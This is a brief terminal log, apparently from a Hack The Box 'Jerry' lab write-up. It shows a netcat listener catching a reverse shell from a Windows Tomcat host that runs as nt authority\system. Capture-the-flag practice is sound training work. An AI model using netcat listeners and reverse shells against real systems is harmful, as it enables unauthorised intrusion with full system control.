 kali@kali:~/Desktop/HTB/Jerry$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>